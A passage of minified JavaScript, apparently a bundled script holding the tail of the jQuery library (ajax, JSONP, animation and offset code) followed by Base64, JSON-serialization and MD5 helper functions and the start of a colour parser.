l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x){return N}u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers){N.setRequestHeader(i,p.headers[i])}if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x)){return N.abort()}T="abort";for(i in {success:1,error:1,complete:1}){N[i](p[i])}if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x)){throw C}k(-1,C)}}else{k(-1,"No Transport")}function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c){s in r&&(n[c[s]]=r[s])}while("*"===l[0]){l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"))}if(o){for(s in u){if(u[s]&&u[s].test(o)){l.unshift(s);break}}}if(l[0] in r){a=l[0]}else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1]){for(i in e.converters){a[i.toLowerCase()]=e.converters[i]}}for(;r=u[++s];){if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i){for(n in a){if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}}}if(i!==!0){if(i&&e["throws"]){t=i(t)}else{try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}}}l=r}}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn){Pn[e](t,!0)}};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return !this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials" in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields){for(s in n.xhrFields){u[s]=n.xhrFields[s]}}n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i){u.setRequestHeader(s,i[s])}}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState)){if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i){4!==u.readyState&&u.abort()}else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do{u=u||".5",s/=u,b.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++){if(r[i].call(e,t,n)){return}}})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i){return !1}var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++){l.tweens[a].run(o)}return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i){return this}for(i=!0;r>n;n++){l.tweens[n].run(1)}return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++){if(r=Gn[o].call(l,e,c,l.opts)){return r}}return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e){if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand" in a){n=a.expand(n),delete e[r];for(i in n){i in e||(e[i]=n[i],t[i]=o)}}else{t[r]=o}}}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++){n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)}},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height" in t||"width" in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t){if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show")){continue}g.push(i)}}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden" in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h){b.style(e,t,h[t])}});for(i=0;o>i;i++){r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n){a[n]&&a[n].stop&&i(a[n])}else{for(n in a){a[n]&&a[n].stop&&Jn.test(n)&&i(a[n])}}for(n=o.length;n--;){o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1))}(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;){o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1))}for(t=0;a>t;t++){r[t]&&r[t].finish&&r[t].finish.call(this)}delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t){n=Zt[i],r["margin"+n]=r["padding"+n]=e}return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++){e=n[r],e()||n[r]!==e||n.splice(r--,1)}n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length){return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)})}var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s){return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o}},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using" in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position")){e=e.offsetParent}return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(x){var B="";var l,o,t,m,q,u,v;var A=0;x=Base64._utf8_encode(x);while(A<x.length){l=x.charCodeAt(A++);o=x.charCodeAt(A++);t=x.charCodeAt(A++);m=l>>2;q=((l&3)<<4)|(o>>4);u=((o&15)<<2)|(t>>6);v=t&63;if(isNaN(o)){u=v=64}else{if(isNaN(t)){v=64}}B=B+this._keyStr.charAt(m)+this._keyStr.charAt(q)+this._keyStr.charAt(u)+this._keyStr.charAt(v)}return B},decode:function(x){var B="";var l,o,t;var m,q,u,v;var A=0;x=x.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(A<x.length){m=this._keyStr.indexOf(x.charAt(A++));q=this._keyStr.indexOf(x.charAt(A++));u=this._keyStr.indexOf(x.charAt(A++));v=this._keyStr.indexOf(x.charAt(A++));l=(m<<2)|(q>>4);o=((q&15)<<4)|(u>>2);t=((u&3)<<6)|v;B=B+String.fromCharCode(l);if(u!=64){B=B+String.fromCharCode(o)}if(v!=64){B=B+String.fromCharCode(t)}}B=Base64._utf8_decode(B);return B},_utf8_encode:function(c){c=c.replace(/\r\n/g,"\n");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h},_utf8_decode:function(h){var c="";var m=0;var l=c1=c2=0;while(m<h.length){l=h.charCodeAt(m);if(l<128){c+=String.fromCharCode(l);m++}else{if((l>191)&&(l<224)){c2=h.charCodeAt(m+1);c+=String.fromCharCode(((l&31)<<6)|(c2&63));m+=2}else{c2=h.charCodeAt(m+1);c3=h.charCodeAt(m+2);c+=String.fromCharCode(((l&15)<<12)|((c2&63)<<6)|(c3&63));m+=3}}}return c}};$.toJSON=function(Q,C,J,Y){if(typeof(JSON)=="object"&&JSON.stringify){return JSON.stringify(Q,C,J)}if(!Y&&$.isFunction(C)){Q=C("",Q)}if(typeof J=="number"){J="          ".substring(0,J)}J=(typeof J=="string")?J.substring(0,10):"";var U=typeof(Q);if(Q===null){return"null"}if(U=="undefined"||U=="function"){return undefined}if(U=="number"||U=="boolean"){return Q+""}if(U=="string"){return $.quoteString(Q)}if(U=="object"){if(typeof Q.toJSON=="function"){return $.toJSON(Q.toJSON(),C,J,true)}if(Q.constructor===Date){var E=Q.getUTCMonth()+1;if(E<10){E="0"+E}var N=Q.getUTCDate();if(N<10){N="0"+N}var T=Q.getUTCFullYear();var K=Q.getUTCHours();if(K<10){K="0"+K}var O=Q.getUTCMinutes();if(O<10){O="0"+O}var S=Q.getUTCSeconds();if(S<10){S="0"+S}var V=Q.getUTCMilliseconds();if(V<100){V="0"+V}if(V<10){V="0"+V}return'"'+T+"-"+E+"-"+N+"T"+K+":"+O+":"+S+"."+V+'Z"'}var R=($.isFunction(C))?function(c,b){return C(c,b)}:function(c,b){return b},W=(J)?"\n":"",L=(J)?" ":"";if(Q.constructor===Array){var D=[];for(var M=0;M<Q.length;M++){D.push(($.toJSON(R(M,Q[M]),C,J,true)||"null").replace(/^/gm,J))}return"["+W+D.join(","+W)+W+"]"}var o=[],X;if($.isArray(C)){X=$.map(C,function(b){return(typeof b=="string"||typeof b=="number")?b+"":null})}for(var P in Q){var A,B,U=typeof P;if(X&&$.inArray(P+"",X)==-1){continue}if(U=="number"){A='"'+P+'"'}else{if(U=="string"){A=$.quoteString(P)}else{continue}}B=$.toJSON(R(P,Q[P]),C,J,true);if(typeof B=="undefined"){continue}o.push((A+":"+L+B).replace(/^/gm,J))}return"{"+W+o.join(","+W)+W+"}"}};var rotateLeft=function(c,e){return(c<<e)|(c>>>(32-e))};var addUnsigned=function(q,h){var m,l,t,o,u;t=(q&2147483648);o=(h&2147483648);m=(q&1073741824);l=(h&1073741824);u=(q&1073741823)+(h&1073741823);if(m&l){return(u^2147483648^t^o)}if(m|l){if(u&1073741824){return(u^3221225472^t^o)}else{return(u^1073741824^t^o)}}else{return(u^t^o)}};var F=function(h,l,e){return(h&l)|((~h)&e)};var G=function(h,l,e){return(h&e)|(l&(~e))};var H=function(h,l,e){return(h^l^e)};var I=function(h,l,e){return(l^(h|(~e)))};var FF=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(F(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var GG=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(G(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var HH=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(H(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var II=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(I(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var convertToWordArray=function(u){var m;var v=u.length;var x=v+8;var o=(x-(x%64))/64;var q=(o+1)*16;var l=Array(q-1);var A=0;var t=0;while(t<v){m=(t-(t%4))/4;A=(t%4)*8;l[m]=(l[m]|(u.charCodeAt(t)<<A));t++}m=(t-(t%4))/4;A=(t%4)*8;l[m]=l[m]|(128<<A);l[q-2]=v<<3;l[q-1]=v>>>29;return l};var wordToHex=function(o){var q="",l="",m,h;for(h=0;h<=3;h++){m=(o>>>(h*8))&255;l="0"+m.toString(16);q=q+l.substr(l.length-2,2)}return q};var uTF8Encode=function(c){c=c.replace(/\x0d\x0a/g,"\x0a");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h};String.prototype.md5=function(ak){var ak=this;var ad=Array();var O,N,aj,ae,P,b,x,R,Y;var S=7,W=12,aa=17,ac=22;var M=5,V=9,Z=14,c=20;var af=4,ag=11,ah=16,ai=23;var Q=6,U=10,X=15,ab=21;ak=uTF8Encode(ak);ad=convertToWordArray(ak);b=1732584193;x=4023233417;R=2562383102;Y=271733878;for(O=0;O<ad.length;O+=16){N=b;aj=x;ae=R;P=Y;b=FF(b,x,R,Y,ad[O+0],S,3614090360);Y=FF(Y,b,x,R,ad[O+1],W,3905402710);R=FF(R,Y,b,x,ad[O+2],aa,606105819);x=FF(x,R,Y,b,ad[O+3],ac,3250441966);b=FF(b,x,R,Y,ad[O+4],S,4118548399);Y=FF(Y,b,x,R,ad[O+5],W,1200080426);R=FF(R,Y,b,x,ad[O+6],aa,2821735955);x=FF(x,R,Y,b,ad[O+7],ac,4249261313);b=FF(b,x,R,Y,ad[O+8],S,1770035416);Y=FF(Y,b,x,R,ad[O+9],W,2336552879);R=FF(R,Y,b,x,ad[O+10],aa,4294925233);x=FF(x,R,Y,b,ad[O+11],ac,2304563134);b=FF(b,x,R,Y,ad[O+12],S,1804603682);Y=FF(Y,b,x,R,ad[O+13],W,4254626195);R=FF(R,Y,b,x,ad[O+14],aa,2792965006);x=FF(x,R,Y,b,ad[O+15],ac,1236535329);b=GG(b,x,R,Y,ad[O+1],M,4129170786);Y=GG(Y,b,x,R,ad[O+6],V,3225465664);R=GG(R,Y,b,x,ad[O+11],Z,643717713);x=GG(x,R,Y,b,ad[O+0],c,3921069994);b=GG(b,x,R,Y,ad[O+5],M,3593408605);Y=GG(Y,b,x,R,ad[O+10],V,38016083);R=GG(R,Y,b,x,ad[O+15],Z,3634488961);x=GG(x,R,Y,b,ad[O+4],c,3889429448);b=GG(b,x,R,Y,ad[O+9],M,568446438);Y=GG(Y,b,x,R,ad[O+14],V,3275163606);R=GG(R,Y,b,x,ad[O+3],Z,4107603335);x=GG(x,R,Y,b,ad[O+8],c,1163531501);b=GG(b,x,R,Y,ad[O+13],M,2850285829);Y=GG(Y,b,x,R,ad[O+2],V,4243563512);R=GG(R,Y,b,x,ad[O+7],Z,1735328473);x=GG(x,R,Y,b,ad[O+12],c,2368359562);b=HH(b,x,R,Y,ad[O+5],af,4294588738);Y=HH(Y,b,x,R,ad[O+8],ag,2272392833);R=HH(R,Y,b,x,ad[O+11],ah,1839030562);x=HH(x,R,Y,b,ad[O+14],ai,4259657740);b=HH(b,x,R,Y,ad[O+1],af,2763975236);Y=HH(Y,b,x,R,ad[O+4],ag,1272893353);R=HH(R,Y,b,x,ad[O+7],ah,4139469664);x=HH(x,R,Y,b,ad[O+10],ai,3200236656);b=HH(b,x,R,Y,ad[O+13],af,681279174);Y=HH(Y,b,x,R,ad[O+0],ag,3936430074);R=HH(R,Y,b,x,ad[O+3],ah,3572445317);x=HH(x,R,Y,b,ad[O+6],ai,76029189);b=HH(b,x,R,Y,ad[O+9],af,3654602809);Y=HH(Y,b,x,R,ad[O+12],ag,3873151461);R=HH(R,Y,b,x,ad[O+15],ah,530742520);x=HH(x,R,Y,b,ad[O+2],ai,3299628645);b=II(b,x,R,Y,ad[O+0],Q,4096336452);Y=II(Y,b,x,R,ad[O+7],U,1126891415);R=II(R,Y,b,x,ad[O+14],X,2878612391);x=II(x,R,Y,b,ad[O+5],ab,4237533241);b=II(b,x,R,Y,ad[O+12],Q,1700485571);Y=II(Y,b,x,R,ad[O+3],U,2399980690);R=II(R,Y,b,x,ad[O+10],X,4293915773);x=II(x,R,Y,b,ad[O+1],ab,2240044497);b=II(b,x,R,Y,ad[O+8],Q,1873313359);Y=II(Y,b,x,R,ad[O+15],U,4264355552);R=II(R,Y,b,x,ad[O+6],X,2734768916);x=II(x,R,Y,b,ad[O+13],ab,1309151649);b=II(b,x,R,Y,ad[O+4],Q,4149444226);Y=II(Y,b,x,R,ad[O+11],U,3174756917);R=II(R,Y,b,x,ad[O+2],X,718787259);x=II(x,R,Y,b,ad[O+9],ab,3951481745);b=addUnsigned(b,N);x=addUnsigned(x,aj);R=addUnsigned(R,ae);Y=addUnsigned(Y,P)}var T=wordToHex(b)+wordToHex(x)+wordToHex(R)+wordToHex(Y);return T.toLowerCase()};function RGBColor(q){this.ok=false;if(q.charAt(0)=="#"){q=q.substr(1,6)}q=q.replace(/ /g,"");q=q.toLowerCase();var 